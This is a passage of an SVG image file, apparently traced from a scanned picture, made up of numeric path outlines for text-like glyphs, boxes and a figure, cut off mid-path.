 <?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="429pt" height="286pt" viewBox="0 0 429 286"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0,286) scale(0.1,-0.1)"
fill="#000000" stroke="none">
<path d="M1460 2625 c0 -25 5 -45 10 -45 6 0 10 7 10 15 0 8 6 15 14 15 7 0
19 7 26 15 17 20 -3 45 -36 45 -22 0 -24 -4 -24 -45z m50 15 c0 -5 -7 -10 -15
-10 -8 0 -15 5 -15 10 0 6 7 10 15 10 8 0 15 -4 15 -10z"/>
<path d="M1540 2626 c0 -25 5 -46 10 -46 6 0 10 7 10 17 0 14 2 14 20 -2 23
-21 39 -13 20 10 -9 11 -9 15 -1 15 7 0 11 10 9 23 -2 17 -11 23 -35 25 -33 3
-33 3 -33 -42z m50 14 c0 -5 -7 -10 -15 -10 -8 0 -15 5 -15 10 0 6 7 10 15 10
8 0 15 -4 15 -10z"/>
<path d="M1632 2658 c-7 -7 -12 -22 -12 -34 0 -51 72 -61 78 -11 6 47 -36 75
-66 45z m52 -25 c8 -19 -17 -48 -33 -39 -12 8 -15 39 -4 49 12 12 31 7 37 -10z"/>
<path d="M1716 2648 c25 -80 34 -85 57 -30 l15 37 1 -37 c1 -53 21 -48 21 5 0
35 -3 43 -19 44 -13 1 -23 -8 -31 -30 l-11 -32 -14 33 c-16 36 -30 44 -19 10z"/>
<path d="M1830 2625 c0 -25 5 -45 10 -45 6 0 10 10 10 22 l0 22 16 -22 c23
-34 34 -27 34 23 0 25 -4 45 -10 45 -5 0 -10 -12 -10 -27 l-1 -28 -17 28 c-24
38 -32 34 -32 -18z"/>
<path d="M1923 2654 c-4 -11 1 -23 15 -35 28 -22 28 -32 1 -24 -15 5 -19 4
-15 -4 11 -17 46 -13 53 5 4 11 -3 24 -18 36 -18 15 -19 18 -6 14 12 -4 17 -2
15 6 -7 20 -37 21 -45 2z"/>
<path d="M1997 2663 c-11 -10 -8 -83 3 -83 6 0 10 20 10 45 0 46 -2 50 -13 38z"/>
<path d="M2090 2629 c0 -36 -2 -40 -15 -29 -9 7 -18 10 -22 6 -11 -10 13 -28
33 -24 14 2 20 14 22 46 2 25 -1 42 -7 42 -6 0 -11 -19 -11 -41z"/>
<path d="M2141 2648 c-19 -52 -22 -68 -12 -68 6 0 11 5 11 10 0 14 38 12 43
-2 2 -7 7 -10 11 -7 8 7 -25 89 -36 89 -5 0 -12 -10 -17 -22z m24 -18 c3 -5 1
-10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z"/>
<path d="M2204 2653 c3 -10 8 -31 12 -46 7 -32 27 -31 32 1 4 27 22 19 22 -9
0 -31 27 -22 34 12 10 50 6 67 -8 35 l-13 -29 -7 27 c-8 32 -28 30 -37 -5 l-6
-24 -8 28 c-4 15 -11 27 -17 27 -5 0 -7 -8 -4 -17z"/>
<path d="M2335 2637 c-19 -45 -20 -66 -3 -49 15 15 48 16 48 2 0 -5 5 -10 10
-10 11 0 -14 68 -30 84 -6 6 -15 -5 -25 -27z m30 -7 c3 -5 1 -10 -4 -10 -6 0
-11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z"/>
<path d="M2440 2626 c0 -46 0 -46 36 -46 l35 0 -3 43 c-3 39 -5 42 -35 45 -33
3 -33 3 -33 -42z m45 14 c-3 -5 -10 -10 -16 -10 -5 0 -9 5 -9 10 0 6 7 10 16
10 8 0 12 -4 9 -10z m8 -35 c1 -5 -6 -11 -15 -13 -11 -2 -18 3 -18 13 0 17 30
18 33 0z"/>
<path d="M2537 2628 c-9 -23 -14 -44 -11 -47 4 -3 9 0 11 7 3 6 13 12 23 12
10 0 20 -6 23 -12 2 -7 7 -10 11 -7 8 8 -23 89 -34 89 -4 0 -14 -19 -23 -42z
m33 2 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10
-10z"/>
<path d="M2610 2626 c0 -25 5 -46 10 -46 6 0 10 7 10 15 0 8 5 15 10 15 6 0
13 -7 16 -15 7 -17 54 -21 54 -5 0 14 38 12 43 -2 2 -7 7 -10 11 -7 8 8 -18
82 -31 86 -5 2 -17 -15 -26 -38 -18 -47 -32 -45 -32 4 0 29 -3 32 -32 35 -33
3 -33 3 -33 -42z m50 14 c0 -5 -7 -10 -15 -10 -8 0 -15 5 -15 10 0 6 7 10 15
10 8 0 15 -4 15 -10z m80 -10 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10
11 10 2 0 4 -4 4 -10z"/>
<path d="M2785 2660 c-3 -5 1 -10 9 -10 12 0 16 -10 16 -35 0 -19 5 -35 10
-35 6 0 10 16 10 35 0 19 5 35 10 35 6 0 10 5 10 10 0 6 -13 10 -29 10 -17 0
-33 -4 -36 -10z"/>
<path d="M1670 2464 c0 -27 4 -43 10 -39 6 3 10 13 10 21 0 20 13 17 28 -7 18
-28 26 -18 11 14 -9 21 -9 30 1 42 17 20 1 19 -22 -2 -17 -15 -18 -15 -18 0 0
10 -4 17 -10 17 -5 0 -10 -21 -10 -46z"/>
<path d="M1762 2498 c-17 -17 -15 -44 4 -62 22 -23 41 -20 59 8 13 19 14 29 5
45 -12 23 -49 28 -68 9z m53 -28 c0 -29 -32 -41 -41 -16 -9 24 4 48 23 44 12
-2 18 -12 18 -28z"/>
<path d="M1858 2503 c6 -2 12 -20 12 -38 0 -19 5 -37 10 -40 6 -4 10 10 10 34
0 29 5 41 18 44 9 3 -1 5 -23 5 -22 0 -34 -2 -27 -5z"/>
<path d="M1927 2470 c-8 -22 -12 -42 -7 -45 4 -3 10 2 14 10 3 8 12 15 21 15
9 0 18 -7 21 -15 4 -8 10 -13 14 -10 12 7 -21 85 -35 85 -7 0 -19 -18 -28 -40z
m30 -2 c-3 -8 -6 -5 -6 6 -1 11 2 17 5 13 3 -3 4 -12 1 -19z"/>
<path d="M2040 2465 c0 -46 0 -46 33 -43 30 3 32 5 32 43 0 38 -2 40 -32 43
-33 3 -33 3 -33 -43z m50 25 c0 -5 -7 -10 -15 -10 -8 0 -15 5 -15 10 0 6 7 10
15 10 8 0 15 -4 15 -10z m0 -40 c0 -5 -7 -10 -15 -10 -8 0 -15 5 -15 10 0 6 7
10 15 10 8 0 15 -4 15 -10z"/>
<path d="M2134 2475 c-18 -44 -18 -66 0 -42 17 22 42 22 50 1 4 -9 9 -15 12
-12 7 8 -27 88 -38 88 -5 0 -16 -16 -24 -35z m31 5 c3 -5 1 -10 -4 -10 -6 0
-11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z"/>
<path d="M2210 2464 c0 -27 4 -43 10 -39 6 3 10 16 10 28 1 21 2 20 18 -5 24
-39 32 -35 32 17 0 45 -20 66 -21 23 l0 -23 -16 23 c-23 33 -33 27 -33 -24z"/>
<path d="M2292 2468 c3 -40 5 -43 32 -43 35 0 51 23 42 58 -5 23 -12 27 -42
27 l-35 0 3 -42z m53 2 c0 -16 -6 -26 -17 -28 -14 -3 -18 3 -18 28 0 25 4 31
18 28 11 -2 17 -12 17 -28z"/>
<path d="M2380 2476 c0 -39 20 -60 50 -51 16 5 20 15 20 46 0 21 -4 39 -10 39
-5 0 -10 -16 -10 -35 0 -24 -5 -35 -15 -35 -10 0 -15 11 -15 35 0 19 -4 35
-10 35 -5 0 -10 -15 -10 -34z"/>
<path d="M2469 2498 c0 -7 -2 -26 -3 -41 -1 -16 2 -31 6 -33 4 -3 8 7 8 23 l1
28 22 -27 c13 -16 26 -28 30 -28 4 0 7 20 7 45 0 25 -4 45 -10 45 -5 0 -10
-12 -10 -27 l-1 -28 -15 28 c-15 28 -33 36 -35 15z"/>
<path d="M2556 2494 c-17 -45 12 -82 54 -69 29 9 26 45 -2 45 -18 0 -20 -2 -8
-10 18 -11 7 -25 -15 -17 -17 7 -20 42 -5 52 6 4 17 2 25 -5 13 -11 30 1 18
14 -13 12 -61 6 -67 -10z"/>
<path d="M1270 2110 l0 -80 659 0 659 0 8 28 c12 41 12 84 1 110 l-10 22 -659
0 -658 0 0 -80z m1270 0 l0 -30 -610 0 -610 0 0 30 0 30 610 0 610 0 0 -30z"/>
<path d="M280 2114 c0 -34 4 -53 10 -49 6 3 10 18 10 33 1 27 1 27 15 -5 20
-48 35 -41 35 17 0 51 -19 72 -21 23 l0 -28 -16 33 c-24 46 -33 40 -33 -24z"/>
<path d="M390 2160 c0 -5 5 -10 10 -10 6 0 10 -16 10 -35 0 -19 -4 -35 -10
-35 -5 0 -10 -4 -10 -10 0 -5 14 -10 30 -10 17 0 30 5 30 10 0 6 -4 10 -10 10
-5 0 -10 16 -10 35 0 19 5 35 11 35 5 0 7 5 4 10 -3 6 -17 10 -31 10 -13 0
-24 -4 -24 -10z"/>
<path d="M1170 2161 c0 -6 11 -11 25 -11 16 0 25 -6 25 -15 0 -8 -7 -15 -15
-15 -8 0 -15 -4 -15 -10 0 -5 7 -10 15 -10 8 0 15 -4 15 -10 0 -5 -11 -10 -25
-10 -14 0 -25 -4 -25 -10 0 -5 16 -10 36 -10 l35 0 -3 53 c-3 51 -4 52 -35 55
-19 2 -33 -1 -33 -7z"/>
<path d="M2635 2160 c-4 -6 7 -10 24 -10 21 0 31 -5 31 -15 0 -9 -9 -15 -25
-15 -14 0 -26 -4 -26 -10 -5 -41 -3 -45 29 -48 18 -2 32 1 32 7 0 6 -11 11
-25 11 -14 0 -25 5 -25 10 0 6 11 10 25 10 22 0 25 4 25 35 0 32 -2 35 -29 35
-17 0 -33 -4 -36 -10z"/>
<path d="M490 2108 c1 -46 2 -51 14 -35 12 15 15 16 26 2 7 -9 15 -13 18 -10
3 3 -5 16 -17 29 l-23 24 26 18 c31 19 28 31 -3 14 -14 -7 -21 -7 -21 0 0 5
-4 10 -10 10 -5 0 -10 -24 -10 -52z"/>
<path d="M1052 2139 c2 -6 8 -10 13 -10 5 0 11 4 13 10 2 6 -4 11 -13 11 -9 0
-15 -5 -13 -11z"/>
<path d="M1050 2090 c0 -5 7 -10 15 -10 8 0 15 5 15 10 0 6 -7 10 -15 10 -8 0
-15 -4 -15 -10z"/>
<path d="M1190 1935 l0 -75 60 0 c59 0 59 0 57 -29 -1 -16 -5 -27 -8 -25 -7 4
-19 -20 -19 -39 0 -6 7 -2 15 9 13 18 14 16 15 -22 0 -28 -5 -44 -15 -48 -9
-3 -15 -18 -15 -36 0 -18 6 -33 15 -36 21 -8 22 -124 1 -124 -10 0 -16 13 -19
38 l-4 37 -1 -42 c-2 -37 1 -43 18 -43 20 0 20 -6 19 -141 -1 -110 -4 -142
-15 -146 -19 -7 -18 -63 1 -63 12 0 15 -16 15 -85 0 -69 -3 -85 -15 -85 -10 0
-15 -11 -15 -35 0 -24 5 -35 15 -35 12 0 15 -21 16 -127 1 -71 4 -117 8 -103
l7 25 12 -22 c18 -33 32 -28 33 10 l2 32 7 -35 7 -35 2 33 1 32 250 0 250 0 0
620 0 620 -125 0 -125 0 0 25 0 25 -225 0 -225 0 0 -75z m400 0 l0 -25 -175 0
-175 0 0 25 0 25 175 0 175 0 0 -25z m250 -595 l0 -570 -240 0 -240 0 0 545 0
545 140 0 140 0 0 25 0 25 100 0 100 0 0 -570z m-530 310 c0 -5 -2 -10 -4 -10
-3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m0 -480 c0 -5 -4 -10 -10
-10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m0 -240 c0 -5 -5 -10
-11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m50 -230 c0 -11 -2
-20 -5 -20 -2 0 -9 9 -15 20 -9 16 -8 20 5 20 8 0 15 -9 15 -20z"/>
<path d="M277 1963 c-11 -10 -8 -63 3 -63 6 0 10 8 10 18 1 16 1 16 11 0 16
-28 29 -21 28 15 0 25 -2 28 -8 13 -7 -19 -8 -19 -23 2 -8 12 -18 19 -21 15z"/>
<path d="M3460 1951 c0 -5 -13 -11 -29 -14 -34 -7 -81 -68 -81 -104 0 -18 -6
-23 -25 -23 -14 0 -25 -4 -25 -9 0 -4 -24 -16 -54 -25 -30 -10 -57 -24 -60
-32 -3 -8 -12 -14 -20 -14 -27 0 -116 -103 -116 -134 0 -9 -8 -20 -17 -25 -10
-5 -26 -37 -36 -73 -17 -61 -17 -65 1 -123 11 -32 24 -61 29 -62 6 -2 12 31
15 81 6 92 25 137 87 204 35 38 48 40 62 10 20 -46 39 -73 73 -109 20 -20 36
-41 36 -48 0 -6 6 -11 13 -11 11 0 117 -95 117 -106 0 -7 -35 10 -42 20 -5 6
-8 2 -8 -9 0 -33 40 -59 105 -66 32 -4 64 -14 70 -22 16 -23 51 -37 89 -37 34
0 36 2 36 35 0 25 4 35 16 35 33 0 66 -66 38 -77 -8 -3 -14 -14 -14 -24 0 -22
-21 -25 -49 -7 -25 16 -51 -4 -44 -33 6 -23 -38 -69 -65 -69 -9 0 -12 -6 -8
-16 3 -9 6 -21 6 -28 0 -7 8 -21 19 -32 10 -11 21 -29 25 -40 10 -29 51 -72
72 -74 33 -4 44 0 44 14 0 10 10 13 38 9 23 -3 44 1 56 10 17 12 18 18 8 47
-15 41 -16 273 -2 320 6 19 14 110 17 201 5 136 3 176 -10 215 -8 27 -18 63
-22 81 -3 17 -13 34 -21 37 -8 3 -14 12 -14 20 0 8 -10 18 -21 21 -12 4 -35
20 -52 36 -16 16 -36 29 -44 29 -7 0 -16 7 -19 15 -5 12 -25 15 -90 15 -46 0
-84 -4 -84 -9z m203 -777 c8 -8 -3 -34 -14 -34 -5 0 -9 9 -9 20 0 19 11 26 23
14z"/>
<path d="M350 1940 c0 -6 5 -8 10 -5 6 3 10 -3 10 -14 0 -12 5 -21 11 -21 18
0 5 45 -13 48 -10 2 -18 -2 -18 -8z"/>
<path d="M401 1920 l0 -25 11 25 11 25 6 -25 7 -25 8 25 8 25 8 -25 8 -25 1
26 c1 24 -2 27 -34 26 -31 -1 -35 -4 -34 -27z"/>
<path d="M490 1940 c0 -6 5 -8 10 -5 6 3 10 -3 10 -14 0 -12 5 -21 11 -21 18
0 5 45 -13 48 -10 2 -18 -2 -18 -8z"/>
<path d="M340 1911 c0 -6 5 -13 10 -16 6 -3 10 1 10 9 0 9 -4 16 -10 16 -5 0
-10 -4 -10 -9z"/>
<path d="M485 1910 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0
-8 -4 -11 -10z"/>
<path d="M1908 1868 c-2 -29 -2 -155 0 -280 l3 -228 154 0 155 0 0 280 0 280
-154 0 -155 0 -3 -52z m262 -228 l0 -230 -105 0 -105 0 0 230 0 230 105 0 105
0 0 -230z"/>
<path d="M277 1832 c6 -4 13 -21 16 -37 l4 -30 2 32 c0 17 7 34 14 36 6 3 -1
6 -18 6 -16 0 -25 -3 -18 -7z"/>
<path d="M615 1808 l-8 -33 -4 28 c-6 35 -25 35 -21 0 5 -41 36 -43 44 -4 9
42 34 40 35 -1 l2 -33 4 30 c3 16 10 33 16 37 7 4 -4 8 -24 8 -33 0 -37 -3
-44 -32z"/>
<path d="M760 1810 c0 -16 5 -30 10 -30 6 0 10 14 10 30 0 17 -4 30 -10 30 -5
0 -10 -13 -10 -30z"/>
<path d="M821 1808 c-1 -32 2 -38 19 -38 11 0 20 5 20 10 0 6 -5 9 -12 8 -7
-2 -15 11 -19 27 -6 29 -7 29 -8 -7z"/>
<path d="M930 1810 c0 -16 5 -30 10 -30 6 0 10 7 10 15 0 23 18 18 23 -7 4
-20 4 -19 6 5 1 18 -4 27 -14 27 -8 0 -15 5 -15 10 0 6 -4 10 -10 10 -5 0 -10
-13 -10 -30z"/>
<path d="M1220 1800 c0 -37 2 -41 23 -38 18 2 22 9 22 38 0 29 -4 36 -22 38
-21 3 -23 -1 -23 -38z m34 9 c-3 -5 -10 -7 -15 -3 -5 3 -7 10 -3 15 3 5 10 7
15 3 5 -3 7 -10 3 -15z m6 -29 c0 -5 -7 -10 -15 -10 -8 0 -15 5 -15 10 0 6 7
10 15 10 8 0 15 -4 15 -10z"/>
<path d="M325 1810 c-4 -7 0 -19 9 -28 18 -18 23 -16 28 13 3 22 -26 33 -37
15z m22 -22 c-3 -8 -6 -5 -6 6 -1 11 2 17 5 13 3 -3 4 -12 1 -19z"/>
<path d="M381 1793 c2 -24 2 -25 6 -5 2 12 8 22 13 22 5 0 11 -10 13 -22 l4
-23 2 23 c1 29 21 29 21 0 0 -16 3 -19 11 -11 21 21 2 43 -36 43 -32 0 -35 -2
-34 -27z"/>
<path d="M471 1783 c0 -21 3 -32 6 -25 2 6 11 12 18 12 15 0 28 27 19 41 -3 5
-14 9 -25 9 -15 0 -19 -7 -18 -37z m29 11 c0 -8 -4 -12 -10 -9 -5 3 -10 10
-10 16 0 5 5 9 10 9 6 0 10 -7 10 -16z"/>
<path d="M538 1813 c6 -2 12 -12 12 -21 0 -15 -2 -15 -10 -2 -8 13 -10 12 -10
-2 0 -11 8 -18 20 -18 15 0 20 7 20 25 0 19 -5 25 -22 24 -13 0 -17 -3 -10 -6z"/>
<path d="M703 1788 c2 -25 8 -33 23 -33 14 0 20 8 22 33 3 29 1 32 -23 32 -24
0 -26 -3 -22 -32z m37 14 c0 -13 -12 -22 -22 -16 -10 6 -1 24 13 24 5 0 9 -4
9 -8z"/>
<path d="M888 1813 c6 -2 12 -12 12 -21 0 -15 -2 -15 -10 -2 -8 13 -10 12 -10
-2 0 -11 8 -18 20 -18 15 0 20 7 20 25 0 19 -5 25 -22 24 -13 0 -17 -3 -10 -6z"/>
<path d="M990 1800 c0 -11 5 -20 10 -20 6 0 10 9 10 20 0 11 -4 20 -10 20 -5
0 -10 -9 -10 -20z"/>
<path d="M1021 1793 c1 -22 2 -23 6 -8 3 11 10 23 17 27 7 5 5 8 -6 8 -13 0
-18 -7 -17 -27z"/>
<path d="M300 1689 c0 -24 -4 -30 -15 -25 -8 3 -15 1 -15 -4 0 -6 9 -10 20
-10 16 0 20 7 20 35 0 19 -2 35 -5 35 -3 0 -5 -14 -5 -31z"/>
<path d="M550 1685 c0 -19 5 -35 10 -35 6 0 10 7 10 17 0 14 2 14 20 -2 21
-19 29 -8 8 13 -8 8 -8 15 2 27 15 18 0 21 -18 3 -9 -9 -12 -9 -12 0 0 7 -4
12 -10 12 -5 0 -10 -16 -10 -35z"/>
<path d="M683 1685 c0 -22 2 -30 4 -17 2 12 2 30 0 40 -3 9 -5 -1 -4 -23z"/>
<path d="M2290 1685 c0 -19 5 -35 10 -35 6 0 10 16 10 35 0 19 -4 35 -10 35
-5 0 -10 -16 -10 -35z"/>
<path d="M2378 1696 c-6 -32 5 -49 28 -44 29 5 26 62 -2 66 -16 2 -23 -3 -26
-22z m37 -11 c0 -10 -6 -20 -12 -22 -8 -3 -13 5 -13 22 0 17 5 25 13 23 6 -3
12 -13 12 -23z"/>
<path d="M2592 1690 c0 -16 4 -32 9 -35 5 -4 9 3 9 14 0 28 18 27 23 -1 4 -20
4 -19 6 5 1 18 -4 27 -14 27 -8 0 -15 5 -15 10 0 6 -4 10 -8 10 -5 0 -9 -13
-10 -30z"/>
<path d="M1221 1668 c0 -36 2 -39 9 -20 5 12 7 29 4 37 -4 10 0 15 11 15 13 0
16 -6 12 -21 -4 -16 -3 -19 5 -11 16 16 2 42 -22 42 -17 0 -20 -6 -19 -42z"/>
<path d="M330 1675 c0 -20 5 -25 23 -24 16 1 18 2 5 6 -10 2 -18 12 -18 21 0
14 2 15 10 2 5 -8 12 -11 15 -8 10 10 -4 28 -21 28 -8 0 -14 -10 -14 -25z"/>
<path d="M380 1681 c0 -11 5 -23 10 -26 6 -3 10 3 10 14 0 27 17 27 23 1 4
-17 4 -16 3 2 -1 31 -46 39 -46 9z"/>
<path d="M440 1676 c0 -14 5 -26 10 -26 6 0 10 9 10 19 0 11 -4 23 -10 26 -6
4 -10 -5 -10 -19z"/>
<path d="M470 1690 c0 -6 8 -14 17 -17 15 -6 15 -7 -3 -14 -17 -7 -17 -8 4 -8
13 -1 22 5 22 14 0 8 -6 15 -12 15 -9 0 -8 4 2 10 12 8 11 10 -7 10 -13 0 -23
